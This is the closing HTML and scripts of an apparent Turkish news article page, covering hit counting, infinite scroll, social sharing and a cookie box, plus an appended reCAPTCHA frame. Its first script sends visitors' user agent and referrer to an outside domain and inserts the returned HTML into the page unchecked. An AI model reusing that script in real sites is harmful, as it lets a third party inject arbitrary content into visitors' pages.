<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('64077', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='64077']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PSplS5-Op8ri2Exg1nYQbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764329938426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>